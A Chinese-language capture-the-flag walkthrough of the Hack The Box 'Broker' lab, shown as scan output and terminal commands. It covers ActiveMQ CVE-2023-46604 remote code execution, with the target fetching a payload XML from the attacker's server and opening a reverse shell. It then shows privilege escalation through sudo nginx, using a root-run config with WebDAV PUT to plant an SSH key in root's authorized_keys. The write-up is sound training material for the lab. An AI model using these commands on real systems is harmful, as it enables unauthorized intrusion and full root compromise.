前言
-
针对实验靶机完成渗透操作,主要涉及:
-
ActiveMQ 反序列化漏洞
-
Niginx 配置提权
-
部署
-
target machine : 10.10.11.243
-
attack machine : 10.10.16.7 (本机kali连接openVPN)
Nmap 扫描
┌──(kali㉿kali)-[~/桌面/HTB/Broker]
└─$ sudo nmap -sS -Pn -p- --open --min-hostgroup 1024 --min-parallelism 10 -T4 -v 10.10.11.243
[sudo] kali 的密码:
Warning: You specified a highly aggressive --min-hostgroup.
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-06 20:57 CST
Initiating Parallel DNS resolution of 1 host. at 20:57
Completed Parallel DNS resolution of 1 host. at 20:57, 0.01s elapsed
Initiating SYN Stealth Scan at 20:57
Scanning 10.10.11.243 [65535 ports]
Discovered open port 80/tcp on 10.10.11.243
Discovered open port 22/tcp on 10.10.11.243
Discovered open port 8161/tcp on 10.10.11.243
SYN Stealth Scan Timing: About 29.51% done; ETC: 20:59 (0:01:14 remaining)
Discovered open port 61613/tcp on 10.10.11.243
Discovered open port 61614/tcp on 10.10.11.243
Discovered open port 61616/tcp on 10.10.11.243
Discovered open port 39249/tcp on 10.10.11.243
SYN Stealth Scan Timing: About 65.94% done; ETC: 20:59 (0:00:32 remaining)
Discovered open port 1883/tcp on 10.10.11.243
Discovered open port 5672/tcp on 10.10.11.243
Completed SYN Stealth Scan at 20:59, 102.46s elapsed (65535 total ports)
Nmap scan report for 10.10.11.243
Host is up (0.62s latency).
Not shown: 65526 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1883/tcp open mqtt
5672/tcp open amqp
8161/tcp open patrol-snmp
39249/tcp open unknown
61613/tcp open unknown
61614/tcp open unknown
61616/tcp open unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 102.71 seconds
Raw packets sent: 96411 (4.242MB) | Rcvd: 92681 (3.707MB)
···
···
┌──(kali㉿kali)-[~/桌面/HTB/Broker]
└─$ nmap -sC -sV -p22,80,1883,5672,8681,39249,61613,61614,61616 10.10.11.243
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-06 21:03 CST
Stats: 0:00:08 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 25.00% done; ETC: 21:04 (0:00:18 remaining)
Nmap scan report for 10.10.11.243
Host is up (0.46s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3eea454bc5d16d6fe2d4d13b0a3da94f (ECDSA)
|_ 256 64cc75de4ae6a5b473eb3f1bcfb4e394 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ basic realm=ActiveMQRealm
|_http-title: Error 401 Unauthorized
|_http-server-header: nginx/1.18.0 (Ubuntu)
1883/tcp open mqtt
|_mqtt-subscribe: Failed to receive control packet from server.
5672/tcp open amqp?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GetRequest, HTTPOptions, RPCCheck, RTSPRequest, SSLSessionReq, TerminalServerCookie:
| AMQP
| AMQP
| amqp:decode-error
|_ 7Connection from client using unsupported AMQP attempted
|_amqp-info: ERROR: AQMP:handshake expected header (1) frame, but was 65
8681/tcp closed unknown
39249/tcp open tcpwrapped
61613/tcp open stomp Apache ActiveMQ
| fingerprint-strings:
| HELP4STOMP:
| ERROR
| content-type:text/plain
| message:Unknown STOMP action: HELP
| org.apache.activemq.transport.stomp.ProtocolException: Unknown STOMP action: HELP
| org.apache.activemq.transport.stomp.ProtocolConverter.onStompCommand(ProtocolConverter.java:258)
| org.apache.activemq.transport.stomp.StompTransportFilter.onCommand(StompTransportFilter.java:85)
| org.apache.activemq.transport.TransportSupport.doConsume(TransportSupport.java:83)
| org.apache.activemq.transport.tcp.TcpTransport.doRun(TcpTransport.java:233)
| org.apache.activemq.transport.tcp.TcpTransport.run(TcpTransport.java:215)
|_ java.lang.Thread.run(Thread.java:750)
61614/tcp open http Jetty 9.4.39.v20210325
|_http-server-header: Jetty(9.4.39.v20210325)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title.
61616/tcp open apachemq ActiveMQ OpenWire transport
| fingerprint-strings:
| NULL:
| ActiveMQ
| TcpNoDelayEnabled
| SizePrefixDisabled
| CacheSize
| ProviderName
| ActiveMQ
| StackTraceEnabled
| PlatformDetails
| Java
| CacheEnabled
| TightEncodingEnabled
| MaxFrameSize
| MaxInactivityDuration
| MaxInactivityDurationInitalDelay
| ProviderVersion
|_ 5.15.15
3 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port5672-TCP:V=7.93%I=7%D=2/6%Time=65C22E37%P=x86_64-pc-linux-gnu%r(Get
SF:Request,89,"AMQP\x03\x01\0\0AMQP\0\x01\0\0\0\0\0\x19\x02\0\0\0\0S\x10\x
SF:c0\x0c\x04\xa1\0@p\0\x02\0\0`\x7f\xff\0\0\0`\x02\0\0\0\0S\x18\xc0S\x01\
SF:0S\x1d\xc0M\x02\xa3\x11amqp:decode-error\xa17Connection\x20from\x20clie
SF:nt\x20using\x20unsupported\x20AMQP\x20attempted")%r(HTTPOptions,89,"AMQ
SF:P\x03\x01\0\0AMQP\0\x01\0\0\0\0\0\x19\x02\0\0\0\0S\x10\xc0\x0c\x04\xa1\
SF:0@p\0\x02\0\0`\x7f\xff\0\0\0`\x02\0\0\0\0S\x18\xc0S\x01\0S\x1d\xc0M\x02
SF:\xa3\x11amqp:decode-error\xa17Connection\x20from\x20client\x20using\x20
SF:unsupported\x20AMQP\x20attempted")%r(RTSPRequest,89,"AMQP\x03\x01\0\0AM
SF:QP\0\x01\0\0\0\0\0\x19\x02\0\0\0\0S\x10\xc0\x0c\x04\xa1\0@p\0\x02\0\0`\
SF:x7f\xff\0\0\0`\x02\0\0\0\0S\x18\xc0S\x01\0S\x1d\xc0M\x02\xa3\x11amqp:de
SF:code-error\xa17Connection\x20from\x20client\x20using\x20unsupported\x20
SF:AMQP\x20attempted")%r(RPCCheck,89,"AMQP\x03\x01\0\0AMQP\0\x01\0\0\0\0\0
SF:\x19\x02\0\0\0\0S\x10\xc0\x0c\x04\xa1\0@p\0\x02\0\0`\x7f\xff\0\0\0`\x02
SF:\0\0\0\0S\x18\xc0S\x01\0S\x1d\xc0M\x02\xa3\x11amqp:decode-error\xa17Con
SF:nection\x20from\x20client\x20using\x20unsupported\x20AMQP\x20attempted"
SF:)%r(DNSVersionBindReqTCP,89,"AMQP\x03\x01\0\0AMQP\0\x01\0\0\0\0\0\x19\x
SF:02\0\0\0\0S\x10\xc0\x0c\x04\xa1\0@p\0\x02\0\0`\x7f\xff\0\0\0`\x02\0\0\0
SF:\0S\x18\xc0S\x01\0S\x1d\xc0M\x02\xa3\x11amqp:decode-error\xa17Connectio
SF:n\x20from\x20client\x20using\x20unsupported\x20AMQP\x20attempted")%r(DN
SF:SStatusRequestTCP,89,"AMQP\x03\x01\0\0AMQP\0\x01\0\0\0\0\0\x19\x02\0\0\
SF:0\0S\x10\xc0\x0c\x04\xa1\0@p\0\x02\0\0`\x7f\xff\0\0\0`\x02\0\0\0\0S\x18
SF:\xc0S\x01\0S\x1d\xc0M\x02\xa3\x11amqp:decode-error\xa17Connection\x20fr
SF:om\x20client\x20using\x20unsupported\x20AMQP\x20attempted")%r(SSLSessio
SF:nReq,89,"AMQP\x03\x01\0\0AMQP\0\x01\0\0\0\0\0\x19\x02\0\0\0\0S\x10\xc0\
SF:x0c\x04\xa1\0@p\0\x02\0\0`\x7f\xff\0\0\0`\x02\0\0\0\0S\x18\xc0S\x01\0S\
SF:x1d\xc0M\x02\xa3\x11amqp:decode-error\xa17Connection\x20from\x20client\
SF:x20using\x20unsupported\x20AMQP\x20attempted")%r(TerminalServerCookie,8
SF:9,"AMQP\x03\x01\0\0AMQP\0\x01\0\0\0\0\0\x19\x02\0\0\0\0S\x10\xc0\x0c\x0
SF:4\xa1\0@p\0\x02\0\0`\x7f\xff\0\0\0`\x02\0\0\0\0S\x18\xc0S\x01\0S\x1d\xc
SF:0M\x02\xa3\x11amqp:decode-error\xa17Connection\x20from\x20client\x20usi
SF:ng\x20unsupported\x20AMQP\x20attempted");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port61613-TCP:V=7.93%I=7%D=2/6%Time=65C22E31%P=x86_64-pc-linux-gnu%r(HE
SF:LP4STOMP,27F,"ERROR\ncontent-type:text/plain\nmessage:Unknown\x20STOMP\
SF:x20action:\x20HELP\n\norg\.apache\.activemq\.transport\.stomp\.Protocol
SF:Exception:\x20Unknown\x20STOMP\x20action:\x20HELP\n\tat\x20org\.apache\
SF:.activemq\.transport\.stomp\.ProtocolConverter\.onStompCommand\(Protoco
SF:lConverter\.java:258\)\n\tat\x20org\.apache\.activemq\.transport\.stomp
SF:\.StompTransportFilter\.onCommand\(StompTransportFilter\.java:85\)\n\ta
SF:t\x20org\.apache\.activemq\.transport\.TransportSupport\.doConsume\(Tra
SF:nsportSupport\.java:83\)\n\tat\x20org\.apache\.activemq\.transport\.tcp
SF:\.TcpTransport\.doRun\(TcpTransport\.java:233\)\n\tat\x20org\.apache\.a
SF:ctivemq\.transport\.tcp\.TcpTransport\.run\(TcpTransport\.java:215\)\n\
SF:tat\x20java\.lang\.Thread\.run\(Thread\.java:750\)\n\0\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port61616-TCP:V=7.93%I=7%D=2/6%Time=65C22E30%P=x86_64-pc-linux-gnu%r(NU
SF:LL,140,"\0\0\x01<\x01ActiveMQ\0\0\0\x0c\x01\0\0\x01\*\0\0\0\x0c\0\x11Tc
SF:pNoDelayEnabled\x01\x01\0\x12SizePrefixDisabled\x01\0\0\tCacheSize\x05\
SF:0\0\x04\0\0\x0cProviderName\t\0\x08ActiveMQ\0\x11StackTraceEnabled\x01\
SF:x01\0\x0fPlatformDetails\t\0\x04Java\0\x0cCacheEnabled\x01\x01\0\x14Tig
SF:htEncodingEnabled\x01\x01\0\x0cMaxFrameSize\x06\0\0\0\0\x06@\0\0\0\x15M
SF:axInactivityDuration\x06\0\0\0\0\0\0u0\0\x20MaxInactivityDurationInital
SF:Delay\x06\0\0\0\0\0\0'\x10\0\x0fProviderVersion\t\0\x075\.15\.15");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
···
网站访问
-
80端口打开,尝试访问
http://10.10.11.243
-
这里需要密码,暂且用
admin/admin一试:
-
这里查出
ActiveMQ版本为5.15.15(nmap收集到的信息中,61616运行此服务,且也给出版本信息)
ActiveMQ RCE 利用
-
查阅资料,5.15.15版本漏洞编号为
CVE-2023-46604,可通过构造恶意请求通过ApacheActiveMQ的61616端口发送恶意数据导致远程代码执行,从而完全控制Apache ActiveMQ服务器。 -
这里选择使用github上CVE-2023-46604利用:
-
修改poc.xml文件:

-
本地开启http.server服务:
┌──(kali㉿kali)-[~/桌面/HTB/Broker] └─$ python3 -m http.server 8000 Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ... -
本地开启监听:
┌──(kali㉿kali)-[~/桌面/HTB/Broker] └─$ nc -nlvp 443 listening on [any] 443 ... -
开始利用:
┌──(kali㉿kali)-[~/桌面/HTB/Broker] └─$ python3 CVE-2023-46604.py -ip 10.10.11.243 -p 61616 -u http://10.10.16.7:8000/poc.xml [15:15:26] Using the class: org.springframework.context.support.ClassPathXmlApplicationContext CVE-2023-46604.py:41 > The target: 10.10.11.243 : 61616 CVE-2023-46604.py:48 > The XML file URL: http://10.10.16.7:8000/poc.xml CVE-2023-46604.py:49 > Sending packet: CVE-2023-46604.py:50 000000711f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c617373 50617468586d6c4170706c69636174696f6e436f6e7465787401001e687474703a2f2f31302e31302e31362e373a383030302f706f632e786d6c -
获得shell:
┌──(kali㉿kali)-[~/桌面/HTB/Broker] └─$ nc -nlvp 443 listening on [any] 443 ... connect to [10.10.16.7] from (UNKNOWN) [10.10.11.243] 51812 bash: cannot set terminal process group (884): Inappropriate ioctl for device bash: no job control in this shell activemq@broker:/opt/apache-activemq-5.15.15/bin$ whoami whoami activemq activemq@broker:/opt/apache-activemq-5.15.15/bin$ cd / cd / activemq@broker:/$ dir dir bin dev home lib32 libx32 media opt root sbin sys usr boot etc lib lib64 lost+found mnt proc run srv tmp var activemq@broker:/$ cd home cd home activemq@broker:/home$ dir dir activemq activemq@broker:/home$ cd activemq cd activemq activemq@broker:~$ dir dir user.txt
-
提权
-
列出当前与 root 权限相关的情况:
activemq@broker:~$ sudo -l sudo -l Matching Defaults entries for activemq on broker: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty User activemq may run the following commands on broker: (ALL : ALL) NOPASSWD: /usr/sbin/nginx- 用户可以以root身份运行
/usr/sbin/nginx而不需要密码
- 用户可以以root身份运行
-
查看nginx配置文件:
activemq@broker:/opt/apache-activemq-5.15.15/bin$ /usr/sbin/nginx -t /usr/sbin/nginx -t nginx: [alert] could not open error log file: open() "/var/log/nginx/error.log" failed (13: Permission denied) 2024/02/07 08:24:31 [warn] 1666#1666: the "user" directive makes sense only if the master process runs with super-user privileges, ignored in /etc/nginx/nginx.conf:1 nginx: the configuration file /etc/nginx/nginx.conf syntax is ok 2024/02/07 08:24:31 [emerg] 1666#1666: open() "/run/nginx.pid" failed (13: Permission denied) nginx: configuration file /etc/nginx/nginx.conf test failed activemq@broker:/opt/apache-activemq-5.15.15/bin$ cat /etc/nginx/nginx.conf cat /etc/nginx/nginx.conf user www-data; worker_processes auto; pid /run/nginx.pid; include /etc/nginx/modules-enabled/*.conf; events { worker_connections 768; # multi_accept on; } http { ## # Basic Settings ## sendfile on; tcp_nopush on; types_hash_max_size 2048; # server_tokens off; # server_names_hash_bucket_size 64; # server_name_in_redirect off; include /etc/nginx/mime.types; default_type application/octet-stream; ## # SSL Settings ## ssl_protocols TLSv1 TLSv1.1 TLSv1.2 TLSv1.3; # Dropping SSLv3, ref: POODLE ssl_prefer_server_ciphers on; ## # Logging Settings ## access_log /var/log/nginx/access.log; error_log /var/log/nginx/error.log; ## # Gzip Settings ## gzip on; # gzip_vary on; # gzip_proxied any; # gzip_comp_level 6; # gzip_buffers 16 8k; # gzip_http_version 1.1; # gzip_types text/plain text/css application/json application/javascript text/xml application/xml application/xml+rss text/javascript; ## # Virtual Host Configs ## include /etc/nginx/conf.d/*.conf; include /etc/nginx/sites-enabled/*; } #mail { # # See sample authentication script at: # # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript # # # auth_http localhost/auth.php; # # pop3_capabilities "TOP" "USER"; # # imap_capabilities "IMAP4rev1" "UIDPLUS"; # # server { # listen localhost:110; # protocol pop3; # proxy on; # } # # server { # listen localhost:143; # protocol imap; # proxy on; # } #} -
本地自定义配置(监听1338端口,返回 / 的文件列表):
┌──(kali㉿kali)-[~/桌面/HTB/Broker] └─$ cat exp.config user root; worker_processes auto; pid /run/nginx.pid; include /etc/nginx/modules-enabled/*.conf; events { worker_connections 768; # multi_accept on; } http { server { listen 4444; location / { root / ; autoindex on; dav_methods PUT; } } } -
上传自定义配置:
activemq@broker:/opt/apache-activemq-5.15.15/bin$ cd /tmp cd /tmp activemq@broker:/tmp$ dir dir activemq@broker:/tmp$ wget http://10.10.16.7:8000/exp.config wget http://10.10.16.7:8000/exp.config --2024-02-07 08:30:06-- http://10.10.16.7:8000/exp.config Connecting to 10.10.16.7:8000... connected. HTTP request sent, awaiting response... 200 OK Length: 271 [application/octet-stream] Saving to: ‘exp.config’ 0K 100% 26.2M=0s 2024-02-07 08:30:08 (26.2 MB/s) - ‘exp.config’ saved [271/271] activemq@broker:/tmp$ dir dir exp.config -
加载自定义配置:
activemq@broker:/tmp$ sudo /usr/sbin/nginx -c /tmp/exp.config sudo /usr/sbin/nginx -c /tmp/exp.config -
访问
http://10.10.11.243:4444

SSH
-
生成本地公共秘钥:
┌──(kali㉿kali)-[~/.ssh] └─$ ssh-keygen ··· -
使用 curl 将 id_rsa.pub 添加到 authorized_keys 中:
┌──(kali㉿kali)-[~/桌面/HTB/Broker] └─$ curl -X PUT http://10.10.11.243:4444/root/.ssh/authorized_keys --upload-file /home/kali/.ssh/id_rsa.pub -
ssh登录:
┌──(kali㉿kali)-[~/桌面/HTB/Broker] └─$ ssh root@10.10.11.243 The authenticity of host '10.10.11.243 (10.10.11.243)' can't be established. ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.11.243' (ED25519) to the list of known hosts. Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-88-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Wed Feb 7 09:05:27 AM UTC 2024 System load: 0.0 Usage of /: 71.4% of 4.63GB Memory usage: 17% Swap usage: 0% Processes: 158 Users logged in: 0 IPv4 address for eth0: 10.10.11.243 IPv6 address for eth0: dead:beef::250:56ff:feb9:65c2 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s just raised the bar for easy, resilient and secure K8s cluster deployment. https://ubuntu.com/engage/secure-kubernetes-at-the-edge Expanded Security Maintenance for Applications is not enabled. 0 updates can be applied immediately. Enable ESM Apps to receive additional future security updates. See https://ubuntu.com/esm or run: sudo pro status The list of available updates is more than a week old. To check for new updates run: sudo apt update root@broker:~#
